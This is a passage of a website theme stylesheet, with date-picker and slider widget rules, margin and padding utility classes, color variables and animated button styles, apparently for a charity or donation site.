[role=switch]{align-items:baseline;user-select:none;position:relative}.gj-picker [role=switch] [role=calendarMode]{position:absolute;bottom:2px;left:0;cursor:pointer}.gj-picker [role=switch] [role=time]{width:100%;text-align:center}.gj-picker [role=switch] [role=time] div{display:inline;cursor:pointer}.gj-picker [role=switch] [role=clockMode]{position:absolute;right:0;bottom:3px;cursor:pointer}.gj-picker-md.datetimepicker [role=header]{font-size:36px;padding:10px 20px;display:block}.gj-picker-md [role=switch]{color:rgba(255,255,255,.54);background:#2196f3;font-size:32px}.gj-picker-bootstrap.datetimepicker [role=header]{font-size:36px;padding:10px 20px;display:block}.gj-picker-bootstrap.datetimepicker [role=header] [role=time]{font-size:22px}.gj-slider{position:relative;padding:8px 6px}.gj-slider [role=track]{width:100%}.gj-slider [role=progress]{position:absolute;z-index:1203}.gj-slider [role=handle]{position:absolute}.gj-slider-md [role=track]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#e9ecef;height:2px;background-color:rgba(0,0,0,.26)}.gj-slider-md [role=progress]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;height:2px;background-color:#536DFE;top:8px;left:6px}.gj-slider-md [role=handle]{top:3px;left:0;width:12px;height:12px;background-color:#536DFE;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent;border-radius:50%;cursor:pointer;z-index:1204}.gj-slider-bootstrap [role=track]{border-radius:4px;height:10px}.gj-slider-bootstrap [role=progress]{height:10px;border-radius:4px;top:8px;left:6px;transition:none}.gj-slider-bootstrap [role=handle]{top:2px;left:0;width:20px;height:20px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent;border-radius:50%;cursor:pointer;z-index:1204}.gj-slider-bootstrap-3 [role=handle]{background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x}.gj-slider-bootstrap-4 [role=handle]{background-color:#007bff;background-image:-webkit-linear-gradient(top,#007bff 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#007bff 0,#2e6da4 100%);background-image:linear-gradient(to bottom,#007bff 0,#2e6da4 100%);background-repeat:repeat-x}.gj-colorpicker [role=right-icon]{cursor:pointer}.gj-colorpicker-md{font-size:16px;color:rgba(0,0,0,.87);position:relative}.gj-colorpicker-md [role=right-icon]{position:absolute;right:0;top:0;font-size:24px}
      @keyframes icon-bounce {
0%, 100%, 20%, 50%, 80% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
60% {
-webkit-transform: translateY(-5px);
-ms-transform: translateY(-5px);
transform: translateY(-5px);
}
}
body {
font-family: "Roboto", sans-serif;
font-weight: 400;
font-style: normal;
color: var(--clr-body-text-color);
}
.img, img {
max-width: 100%;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.border_radius10 img {
border-radius: 10px;
}
.f-left {
float: left;
}
.f-right {
float: right;
}
.fix {
overflow: hidden;
}
a,
.button, button {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
a:focus,
.button:focus {
text-decoration: none;
outline: none;
}
a:focus,
a:hover {
color: inherit;
text-decoration: none;
}
a,
button {
color: inherit;
outline: medium none;
}
button {
border: 0;
}
button:focus, input:focus, input:focus, textarea, textarea:focus {
outline: 0;
}
.uppercase {
text-transform: uppercase;
}
.capitalize {
text-transform: capitalize;
}
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: "Roboto", sans-serif;
color: var(--clr-body-heading-color);
margin-top: 0px;
font-weight: 700;
text-transform: normal;
line-height: 1.16;
margin-bottom: 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
color: inherit;
text-decoration: none;
}
h1 {
font-size: 80px;
font-weight: 700;
}
h2 {
font-size: 60px;
}
h3 {
font-size: 45px;
}
h4 {
font-size: 36px;
}
h5 {
font-size: 20px;
}
h6 {
font-size: 16px;
}
ul {
margin: 0px;
padding: 0px;
}
p {
font-size: 18px;
font-weight: 400;
line-height: 1.6;
color: var(--clr-common-body-text-color);
margin-bottom: 15px;
}
@media (max-width: 767px) {
p {
font-size: 16px;
}
}
hr {
border-bottom: 1px solid var(--clr-common-hr-border-color);
border-top: 0 none;
padding: 0;
opacity: 1;
}
label {
color: var(--clr-soft-soft-black-soft);
cursor: pointer;
font-size: 14px;
font-weight: var(--fw-fweight-regular);
}
*::-moz-selection {
background: var(--clr-common-black);
color: var(--clr-common-white);
text-shadow: none;
}
::-moz-selection {
background: var(--clr-common-black);
color: var(--clr-common-white);
text-shadow: none;
}
::selection {
background: var(--clr-common-black);
color: var(--clr-common-white);
text-shadow: none;
} input::-webkit-input-placeholder {
color: var(--clr-common-black);
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
input:-moz-placeholder {
color: var(--clr-common-black);
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
input::-moz-placeholder {
color: var(--clr-common-black);
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
input:-ms-input-placeholder {
color: var(--clr-common-black);
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
input:focus::-webkit-input-placeholder {
opacity: 0;
visibility: hidden;
}
input:focus:-moz-placeholder {
opacity: 0;
visibility: hidden;
}
input:focus::-moz-placeholder {
opacity: 0;
visibility: hidden;
}
input:focus:-ms-input-placeholder {
opacity: 0;
visibility: hidden;
} .fix {
overflow: hidden;
}
.clear {
clear: both;
}
.w-200 {
width: 200px;
}
.p-rel {
position: relative;
}
.p-abs {
position: absolute;
}
.rad-5 {
border-radius: 5px;
}
.rad-20 {
border-radius: 20px;
}
.rad-30 {
border-radius: 30px;
}
.rad-50 {
border-radius: 50px;
}
.rad-50p {
border-radius: 50%;
}
.p-35 {
padding-left: 35px;
padding-right: 35px;
}
.p-40 {
padding-left: 40px;
padding-right: 40px;
}
.p-45 {
padding-left: 45px;
padding-right: 45px;
}
.p-55 {
padding-left: 55px;
padding-right: 55px;
}
.p-60 {
padding-right: 60px;
padding-left: 60px;
}
.pt-205 {
padding-top: 205px;
}
.pt-210 {
padding-top: 210px;
}
.p-250 {
padding-top: 250px;
padding-bottom: 250px;
}
.pb-385 {
padding-bottom: 385px;
}
.pb-390 {
padding-bottom: 390px;
}
.pb-420 {
padding-bottom: 420px;
}
.pl-165 {
padding-left: 165px;
}
.cta-bg {
background-color: var(--clr-common-cta-bg);
}
.grey-bg {
background-color: var(--clr-common-grey-bg);
}
.about-bg {
background-color: var(--clr-common-gray-bg);
}
.gray-bg {
background-color: var(--clr-soft-gray-bg);
}
.blue-bg {
background-color: var(--clr-theme-7);
}
.white-bg {
background-color: var(--clr-common-white);
}
.soft-grey-bg {
background-color: var(--clr-soft-grey-bg);
}
.soft-grey-2 {
background-color: var(--clr-soft-grey-2);
}
.brand-bg {
background-color: var(--clr-soft-brand);
}
.text_space {
margin-bottom: 165px;
}
.w_img > img {
width: 100%;
}
.mtm-294 {
margin-top: -294px;
}
.mtm-300 {
margin-top: -300px;
}
.bg_cover {
background-size: cover;
}
.gutter_40 {
--bs-gutter-x: 40px;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px) {
.gutter_85 {
--bs-gutter-x: 85px;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.gutter_85 {
--bs-gutter-x: 30px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.sm_mb0 {
margin-bottom: 0;
}
}
@media (max-width: 767px) {
br {
display: none;
}
}  .mt-5 {
margin-top: 5px;
}
.mt-10 {
margin-top: 10px;
}
.mt-15 {
margin-top: 15px;
}
.mt-20 {
margin-top: 20px;
}
.mt-25 {
margin-top: 25px;
}
.mt-30 {
margin-top: 30px;
}
.mt-35 {
margin-top: 35px;
}
.mt-40 {
margin-top: 40px;
}
.mt-45 {
margin-top: 45px;
}
.mt-50 {
margin-top: 50px;
}
.mt-55 {
margin-top: 55px;
}
.mt-60 {
margin-top: 60px;
}
.mt-65 {
margin-top: 65px;
}
.mt-70 {
margin-top: 70px;
}
.mt-75 {
margin-top: 75px;
}
.mt-80 {
margin-top: 80px;
}
.mt-85 {
margin-top: 85px;
}
.mt-90 {
margin-top: 90px;
}
.mt-95 {
margin-top: 95px;
}
.mt-100 {
margin-top: 100px;
}
.mt-105 {
margin-top: 105px;
}
.mt-110 {
margin-top: 110px;
}
.mt-115 {
margin-top: 115px;
}
.mt-120 {
margin-top: 120px;
}
.mt-125 {
margin-top: 125px;
}
.mt-130 {
margin-top: 130px;
}
.mt-135 {
margin-top: 135px;
}
.mt-140 {
margin-top: 140px;
}
.mt-145 {
margin-top: 145px;
}
.mt-150 {
margin-top: 150px;
}
.mt-155 {
margin-top: 155px;
}
.mt-160 {
margin-top: 160px;
}
.mt-165 {
margin-top: 165px;
}
.mt-170 {
margin-top: 170px;
}
.mt-175 {
margin-top: 175px;
}
.mt-180 {
margin-top: 180px;
}
.mt-185 {
margin-top: 185px;
}
.mt-190 {
margin-top: 190px;
}
.mt-195 {
margin-top: 195px;
}
.mt-200 {
margin-top: 200px;
} .mb-5 {
margin-bottom: 5px;
}
.mb-10 {
margin-bottom: 10px;
}
.mb-15 {
margin-bottom: 15px;
}
.mb-20 {
margin-bottom: 20px;
}
.mb-25 {
margin-bottom: 25px;
}
.mb-30 {
margin-bottom: 30px;
}
.mb-35 {
margin-bottom: 35px;
}
.mb-40 {
margin-bottom: 40px;
}
.mb-45 {
margin-bottom: 45px;
}
.mb-50 {
margin-bottom: 50px;
}
.mb-55 {
margin-bottom: 55px;
}
.mb-60 {
margin-bottom: 60px;
}
.mb-65 {
margin-bottom: 65px;
}
.mb-70 {
margin-bottom: 70px;
}
.mb-75 {
margin-bottom: 75px;
}
.mb-80 {
margin-bottom: 80px;
}
.mb-85 {
margin-bottom: 85px;
}
.mb-90 {
margin-bottom: 90px;
}
.mb-95 {
margin-bottom: 95px;
}
.mb-100 {
margin-bottom: 100px;
}
.mb-105 {
margin-bottom: 105px;
}
.mb-110 {
margin-bottom: 110px;
}
.mb-115 {
margin-bottom: 115px;
}
.mb-120 {
margin-bottom: 120px;
}
.mb-125 {
margin-bottom: 125px;
}
.mb-130 {
margin-bottom: 130px;
}
.mb-135 {
margin-bottom: 135px;
}
.mb-140 {
margin-bottom: 140px;
}
.mb-145 {
margin-bottom: 145px;
}
.mb-150 {
margin-bottom: 150px;
}
.mb-155 {
margin-bottom: 155px;
}
.mb-160 {
margin-bottom: 160px;
}
.mb-165 {
margin-bottom: 165px;
}
.mb-170 {
margin-bottom: 170px;
}
.mb-175 {
margin-bottom: 175px;
}
.mb-180 {
margin-bottom: 180px;
}
.mb-185 {
margin-bottom: 185px;
}
.mb-190 {
margin-bottom: 190px;
}
.mb-195 {
margin-bottom: 195px;
}
.mb-200 {
margin-bottom: 200px;
} .ml-5 {
margin-left: 5px;
}
.ml-10 {
margin-left: 10px;
}
.ml-15 {
margin-left: 15px;
}
.ml-20 {
margin-left: 20px;
}
.ml-25 {
margin-left: 25px;
}
.ml-30 {
margin-left: 30px;
}
.ml-35 {
margin-left: 35px;
}
.ml-40 {
margin-left: 40px;
}
.ml-45 {
margin-left: 45px;
}
.ml-50 {
margin-left: 50px;
}
.ml-55 {
margin-left: 55px;
}
.ml-60 {
margin-left: 60px;
}
.ml-65 {
margin-left: 65px;
}
.ml-70 {
margin-left: 70px;
}
.ml-75 {
margin-left: 75px;
}
.ml-80 {
margin-left: 80px;
}
.ml-85 {
margin-left: 85px;
}
.ml-90 {
margin-left: 90px;
}
.ml-95 {
margin-left: 95px;
}
.ml-100 {
margin-left: 100px;
}
.ml-105 {
margin-left: 105px;
}
.ml-110 {
margin-left: 110px;
}
.ml-115 {
margin-left: 115px;
}
.ml-120 {
margin-left: 120px;
}
.ml-125 {
margin-left: 125px;
}
.ml-130 {
margin-left: 130px;
}
.ml-135 {
margin-left: 135px;
}
.ml-140 {
margin-left: 140px;
}
.ml-145 {
margin-left: 145px;
}
.ml-150 {
margin-left: 150px;
}
.ml-155 {
margin-left: 155px;
}
.ml-160 {
margin-left: 160px;
}
.ml-165 {
margin-left: 165px;
}
.ml-170 {
margin-left: 170px;
}
.ml-175 {
margin-left: 175px;
}
.ml-180 {
margin-left: 180px;
}
.ml-185 {
margin-left: 185px;
}
.ml-190 {
margin-left: 190px;
}
.ml-195 {
margin-left: 195px;
}
.ml-200 {
margin-left: 200px;
} .mr-5 {
margin-right: 5px;
}
.mr-10 {
margin-right: 10px;
}
.mr-15 {
margin-right: 15px;
}
.mr-20 {
margin-right: 20px;
}
.mr-25 {
margin-right: 25px;
}
.mr-30 {
margin-right: 30px;
}
.mr-35 {
margin-right: 35px;
}
.mr-40 {
margin-right: 40px;
}
.mr-45 {
margin-right: 45px;
}
.mr-50 {
margin-right: 50px;
}
.mr-55 {
margin-right: 55px;
}
.mr-60 {
margin-right: 60px;
}
.mr-65 {
margin-right: 65px;
}
.mr-70 {
margin-right: 70px;
}
.mr-75 {
margin-right: 75px;
}
.mr-80 {
margin-right: 80px;
}
.mr-85 {
margin-right: 85px;
}
.mr-90 {
margin-right: 90px;
}
.mr-95 {
margin-right: 95px;
}
.mr-100 {
margin-right: 100px;
}
.mr-105 {
margin-right: 105px;
}
.mr-110 {
margin-right: 110px;
}
.mr-115 {
margin-right: 115px;
}
.mr-120 {
margin-right: 120px;
}
.mr-125 {
margin-right: 125px;
}
.mr-130 {
margin-right: 130px;
}
.mr-135 {
margin-right: 135px;
}
.mr-140 {
margin-right: 140px;
}
.mr-145 {
margin-right: 145px;
}
.mr-150 {
margin-right: 150px;
}
.mr-155 {
margin-right: 155px;
}
.mr-160 {
margin-right: 160px;
}
.mr-165 {
margin-right: 165px;
}
.mr-170 {
margin-right: 170px;
}
.mr-175 {
margin-right: 175px;
}
.mr-180 {
margin-right: 180px;
}
.mr-185 {
margin-right: 185px;
}
.mr-190 {
margin-right: 190px;
}
.mr-195 {
margin-right: 195px;
}
.mr-200 {
margin-right: 200px;
} .pt-5 {
padding-top: 5px;
}
.pt-10 {
padding-top: 10px;
}
.pt-15 {
padding-top: 15px;
}
.pt-20 {
padding-top: 20px;
}
.pt-25 {
padding-top: 25px;
}
.pt-30 {
padding-top: 30px;
}
.pt-35 {
padding-top: 35px;
}
.pt-40 {
padding-top: 40px;
}
.pt-45 {
padding-top: 45px;
}
.pt-50 {
padding-top: 50px;
}
.pt-55 {
padding-top: 55px;
}
.pt-60 {
padding-top: 60px;
}
.pt-65 {
padding-top: 65px;
}
.pt-70 {
padding-top: 70px;
}
.pt-75 {
padding-top: 75px;
}
.pt-80 {
padding-top: 80px;
}
.pt-85 {
padding-top: 85px;
}
.pt-90 {
padding-top: 90px;
}
.pt-95 {
padding-top: 95px;
}
.pt-100 {
padding-top: 100px;
}
.pt-105 {
padding-top: 105px;
}
.pt-110 {
padding-top: 110px;
}
.pt-115 {
padding-top: 115px;
}
.pt-120 {
padding-top: 120px;
}
.pt-125 {
padding-top: 125px;
}
.pt-130 {
padding-top: 130px;
}
.pt-135 {
padding-top: 135px;
}
.pt-140 {
padding-top: 140px;
}
.pt-145 {
padding-top: 145px;
}
.pt-150 {
padding-top: 150px;
}
.pt-155 {
padding-top: 155px;
}
.pt-160 {
padding-top: 160px;
}
.pt-165 {
padding-top: 165px;
}
.pt-170 {
padding-top: 170px;
}
.pt-175 {
padding-top: 175px;
}
.pt-180 {
padding-top: 180px;
}
.pt-185 {
padding-top: 185px;
}
.pt-190 {
padding-top: 190px;
}
.pt-195 {
padding-top: 195px;
}
.pt-200 {
padding-top: 200px;
} .pb-5 {
padding-bottom: 5px;
}
.pb-10 {
padding-bottom: 10px;
}
.pb-15 {
padding-bottom: 15px;
}
.pb-20 {
padding-bottom: 20px;
}
.pb-25 {
padding-bottom: 25px;
}
.pb-30 {
padding-bottom: 30px;
}
.pb-35 {
padding-bottom: 35px;
}
.pb-40 {
padding-bottom: 40px;
}
.pb-45 {
padding-bottom: 45px;
}
.pb-50 {
padding-bottom: 50px;
}
.pb-55 {
padding-bottom: 55px;
}
.pb-60 {
padding-bottom: 60px;
}
.pb-65 {
padding-bottom: 65px;
}
.pb-70 {
padding-bottom: 70px;
}
.pb-75 {
padding-bottom: 75px;
}
.pb-80 {
padding-bottom: 80px;
}
.pb-85 {
padding-bottom: 85px;
}
.pb-90 {
padding-bottom: 90px;
}
.pb-95 {
padding-bottom: 95px;
}
.pb-100 {
padding-bottom: 100px;
}
.pb-105 {
padding-bottom: 105px;
}
.pb-110 {
padding-bottom: 110px;
}
.pb-115 {
padding-bottom: 115px;
}
.pb-120 {
padding-bottom: 120px;
}
.pb-125 {
padding-bottom: 125px;
}
.pb-130 {
padding-bottom: 130px;
}
.pb-135 {
padding-bottom: 135px;
}
.pb-140 {
padding-bottom: 140px;
}
.pb-145 {
padding-bottom: 145px;
}
.pb-150 {
padding-bottom: 150px;
}
.pb-155 {
padding-bottom: 155px;
}
.pb-160 {
padding-bottom: 160px;
}
.pb-165 {
padding-bottom: 165px;
}
.pb-170 {
padding-bottom: 170px;
}
.pb-175 {
padding-bottom: 175px;
}
.pb-180 {
padding-bottom: 180px;
}
.pb-185 {
padding-bottom: 185px;
}
.pb-190 {
padding-bottom: 190px;
}
.pb-195 {
padding-bottom: 195px;
}
.pb-200 {
padding-bottom: 200px;
} .pl-5 {
padding-left: 5px;
}
.pl-10 {
padding-left: 10px;
}
.pl-15 {
padding-left: 15px;
}
.pl-20 {
padding-left: 20px;
}
.pl-25 {
padding-left: 25px;
}
.pl-30 {
padding-left: 30px;
}
.pl-35 {
padding-left: 35px;
}
.pl-40 {
padding-left: 40px;
}
.pl-45 {
padding-left: 45px;
}
.pl-50 {
padding-left: 50px;
}
.pl-55 {
padding-left: 55px;
}
.pl-60 {
padding-left: 60px;
}
.pl-65 {
padding-left: 65px;
}
.pl-70 {
padding-left: 70px;
}
.pl-75 {
padding-left: 75px;
}
.pl-80 {
padding-left: 80px;
}
.pl-85 {
padding-left: 85px;
}
.pl-90 {
padding-left: 90px;
}
.pl-95 {
padding-left: 95px;
}
.pl-100 {
padding-left: 100px;
}
.pl-105 {
padding-left: 105px;
}
.pl-110 {
padding-left: 110px;
}
.pl-115 {
padding-left: 115px;
}
.pl-120 {
padding-left: 120px;
}
.pl-125 {
padding-left: 125px;
}
.pl-130 {
padding-left: 130px;
}
.pl-135 {
padding-left: 135px;
}
.pl-140 {
padding-left: 140px;
}
.pl-145 {
padding-left: 145px;
}
.pl-150 {
padding-left: 150px;
}
.pl-155 {
padding-left: 155px;
}
.pl-160 {
padding-left: 160px;
}
.pl-165 {
padding-left: 165px;
}
.pl-170 {
padding-left: 170px;
}
.pl-175 {
padding-left: 175px;
}
.pl-180 {
padding-left: 180px;
}
.pl-185 {
padding-left: 185px;
}
.pl-190 {
padding-left: 190px;
}
.pl-195 {
padding-left: 195px;
}
.pl-200 {
padding-left: 200px;
} .pr-5 {
padding-right: 5px;
}
.pr-10 {
padding-right: 10px;
}
.pr-15 {
padding-right: 15px;
}
.pr-20 {
padding-right: 20px;
}
.pr-25 {
padding-right: 25px;
}
.pr-30 {
padding-right: 30px;
}
.pr-35 {
padding-right: 35px;
}
.pr-40 {
padding-right: 40px;
}
.pr-45 {
padding-right: 45px;
}
.pr-50 {
padding-right: 50px;
}
.pr-55 {
padding-right: 55px;
}
.pr-60 {
padding-right: 60px;
}
.pr-65 {
padding-right: 65px;
}
.pr-70 {
padding-right: 70px;
}
.pr-75 {
padding-right: 75px;
}
.pr-80 {
padding-right: 80px;
}
.pr-85 {
padding-right: 85px;
}
.pr-90 {
padding-right: 90px;
}
.pr-95 {
padding-right: 95px;
}
.pr-100 {
padding-right: 100px;
}
.pr-105 {
padding-right: 105px;
}
.pr-110 {
padding-right: 110px;
}
.pr-115 {
padding-right: 115px;
}
.pr-120 {
padding-right: 120px;
}
.pr-125 {
padding-right: 125px;
}
.pr-130 {
padding-right: 130px;
}
.pr-135 {
padding-right: 135px;
}
.pr-140 {
padding-right: 140px;
}
.pr-145 {
padding-right: 145px;
}
.pr-150 {
padding-right: 150px;
}
.pr-155 {
padding-right: 155px;
}
.pr-160 {
padding-right: 160px;
}
.pr-165 {
padding-right: 165px;
}
.pr-170 {
padding-right: 170px;
}
.pr-175 {
padding-right: 175px;
}
.pr-180 {
padding-right: 180px;
}
.pr-185 {
padding-right: 185px;
}
.pr-190 {
padding-right: 190px;
}
.pr-195 {
padding-right: 195px;
}
.pr-200 {
padding-right: 200px;
}
:root { --clr-common-white: #fff;
--clr-common-black: #000;
--clr-common-grey: #999;
--clr-common-grey-bg: #f9f9f9;
--clr-common-gray-bg: #f8f8f8;
--clr-common-cta-bg: #2f4158;
--clr-common-menu-color: #888f9a;
--clr-common-hr-border-color: #f3f3f3;
--clr-common-slider-bg-color: #f0edec;
--clr-common-border-color: #51647c;
--clr-common-bg-overlay: #ff9731;
--clr-body-text-color: #777777;
--clr-body-heading-color: #263b5c;
--clr-footer-1: #a2aec1;
--clr-soft-black: #7e7e7e;
--clr-soft-grey: #ebebeb;
--clr-soft-grey-2: #f3f3f3;
--clr-soft-dot: #e3e3e3;
--clr-soft-gray-bg: #f9f9f9;
--clr-soft-grey-bg: #f6f6f6;
--clr-soft-brand: #f9f5f2;
--clr-theme-1: #f15b43;
--clr-theme-2: #65c9bb;
--clr-theme-3: #ff9a39;
--clr-theme-4: #132642;
--clr-theme-5: #2984ff;
--clr-theme-6: #63b55f;
--clr-theme-7: #142645;
--clr-theme-8: #5fb35b;
} [data-overlay] {
position: relative;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
[data-overlay]::before {
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
content: "";
} [data-overlay=light]::before {
background-color: var(--clr-common-white);
}
[data-overlay=theme]::before {
background-color: var(--clr-theme-1);
}
[data-overlay=dark]::before {
background-color: var(--clr-common-black);
} [data-opacity="1"]::before {
opacity: 0.1;
}
[data-opacity="2"]::before {
opacity: 0.2;
}
[data-opacity="3"]::before {
opacity: 0.3;
}
[data-opacity="4"]::before {
opacity: 0.4;
}
[data-opacity="5"]::before {
opacity: 0.5;
}
[data-opacity="6"]::before {
opacity: 0.6;
}
[data-opacity="7"]::before {
opacity: 0.7;
}
[data-opacity="8"]::before {
opacity: 0.8;
}
[data-opacity="9"]::before {
opacity: 0.9;
} .g_btn {
position: relative;
display: inline-block;
overflow: hidden;
text-decoration: none;
text-align: center;
min-width: 140px;
font-weight: 700;
height: 60px;
line-height: 60px;
z-index: 1;
color: var(--clr-common-white);        }
.g_btn:is(.hbtn_1) {
padding: 0 45px;
background-color: var(--clr-theme-2);
color: var(--clr-common-white);
}
.g_btn:is(.theme1_bg) {
color: var(--clr-common-white);
background-color: var(--clr-theme-1);
padding: 0 45px;
}
@media (max-width: 767px) {
.g_btn:is(.slider_btn) {
padding: 0 45px;
}
}
.g_btn:is(.theme2_bg) {
color: var(--clr-common-white);
background-color: var(--clr-theme-2);
padding: 0 45px;
}
.g_btn:is(.heading_bg) {
color: var(--clr-common-white);
background-color: var(--clr-body-heading-color);
padding: 0 45px;
}
.g_btn:is(.cause_btn) {
background-color: #ff9a39;
color: #fff;
padding: 0 50px;
}
.g_btn:is(.cause_btn) i {
margin-left: 10px;
}
.g_btn:is(.trans_btn) {
color: var(--clr-body-heading-color);
border: 2px solid #ececec;
line-height: 56px;
}
.g_btn:is(.trans_btn):hover {
color: var(--clr-common-white);
background-color: var(--clr-theme-1);
border-color: var(--clr-theme-1);
}
.g_btn:is(.red_bg) {
color: var(--clr-common-white);
background-color: #a51d25;
}
.g_btn:is(.donation_btn) {
height: 56px;
line-height: 50px;
background-color: #3d7d3c;
border-radius: 50px;
border: 2px solid transparent;
}
.g_btn:is(.donation_btn):hover {
background-color: transparent;
border-color: var(--clr-common-white);
}
.g_btn:is(.i_left) i {
margin-right: 5px;
display: inline-block;
transform: translateY(1px);
}
.g_btn:is(.i_right) i {
margin-left: 10px;
display: inline;
}
.g_btn span {
position: absolute;
z-index: -1;
transition: 0.5s ease;
}
.g_btn:is(.fbtn_2) {
background-color: #5fb35b;
}
.g_btn:is(.fca_btn) {
background-color: var(--clr-theme-2);
height: 50px;
line-height: 50px;
min-width: auto;
}
.g_btn:is(.fca_btn1) {
background-color: var(--clr-theme-1);
height: 50px;
line-height: 50px;
}
.g_btn:is(.to_leftright) {
border-color: var(--clr-theme-2);
}
.g_btn:is(.to_leftright) span {
top: 50%;
left: 50%;
width: 0;
height: 100%;
transform: translate(-50%, -50%);
background-color: var(--clr-theme-2);
}
.g_btn:is(.to_topbottom) {
border-color: transparent;
}
.g_btn:is(.to_topbottom) span {
top: 50%;
left: 50%;
width: 100%;
height: 0;
transform: translate(-50%, -50%);
background-color: var(--clr-theme-3);
}
.g_btn:is(.to_diagonal_lr) {
border-color: var(--clr-theme-4);
}
.g_btn:is(.to_diagonal_lr) span {
top: 50%;
left: 50%;
width: 100%;
height: 0;
transform: translate(-50%, -50%) rotate(45deg);
background-color: var(--clr-theme-4);
}
.g_btn:is(.to_diagonal_rl) {
border-color: var(--clr-theme-1);
}
.g_btn:is(.to_diagonal_rl) span {
top: 50%;
left: 50%;
width: 100%;
height: 0;
transform: translate(-50%, -50%) rotate(-45deg);
background-color: var(--clr-theme-1);
}
.g_btn:is(.to_right1) {
border-color: var(--clr-theme-1);
}
.g_btn:is(.to_right1) span {
left: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-1);
}
.g_btn:is(.to_right2) {
border-color: var(--clr-theme-2);
}
.g_btn:is(.to_right2) span {
left: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-2);
}
.g_btn:is(.to_right3) {
border-color: var(--clr-theme-3);
}
.g_btn:is(.to_right3) span {
left: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-3);
}
.g_btn:is(.to_right4) {
border-color: var(--clr-theme-4);
}
.g_btn:is(.to_right4) span {
left: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-4);
}
.g_btn:is(.to_rightheading) {
border-color: var(--clr-body-heading-color);
}
.g_btn:is(.to_rightheading) span {
left: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-body-heading-color);
}
.g_btn:is(.to_rightout) {
border-color: var(--clr-theme-2);
}
.g_btn:is(.to_rightout) span {
right: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-2);
}
.g_btn:is(.to_rightout_heading) {
border-color: var(--clr-body-heading-color);
}
.g_btn:is(.to_rightout_heading) span {
right: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-body-heading-color);
}
.g_btn:is(.to_left) {
border-color: var(--clr-theme-3);
}
.g_btn:is(.to_left) span {
right: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-3);
}
.g_btn:is(.to_leftout) {
border-color: var(--clr-theme-3);
}
.g_btn:is(.to_leftout) span {
left: 0;
top: 0;
width: 0;
height: 100%;
background-color: var(--clr-theme-3);
}
.g_btn:is(.to_top) {
border-color: var(--clr-theme-4);
}
.g_btn:is(.to_top):is(.trans_btn) {
border-color: #ececec;
}
.g_btn:is(.to_top) span {
right: 0;
bottom: 0;
width: 100%;
height: 0;
background-color: var(--clr-theme-4);
}
.g_btn:is(.to_topout) {
border-color: var(--clr-theme-4);
}
.g_btn:is(.to_topout) span {
right: 0;
top: 0;
width: 100%;
height: 0;
background-color: var(--clr-theme-4);
}
.g_btn:is(.to_bottom) {
border-color: var(--clr-theme-1);
}
.g_btn:is(.to_bottom) span {
right: 0;
top: 0;
width: 100%;
height: 0;
background-color: var(--clr-theme-1);
}
.g_btn:is(.to_bottomout) {
border-color: var(--clr-theme-1);
}
.g_btn:is(.to_bottomout) span {
right: 0;
bottom: 0;
width: 100%;
height: 0;
background-color: var(--clr-theme-1);
}
.g_btn:is(.to_diagonal) {
border-color: var(--clr-soft-black);
}
.g_btn:is(.to_diagonal) span {
left: 0;
bottom: 0;
width: 0;
height: 0;
background-color: var(--clr-soft-black);
}
.g_btn:is(.to_diagonalout) {
border-color: var(--clr-soft-black);
}
.g_btn:is(.to_diagonalout) span {
right: 0;
top: 0;
width: 0;
height: 0;
background-color: var(--clr-soft-black);
}
.g_btn:hover {
color: var(--clr-common-white);      }
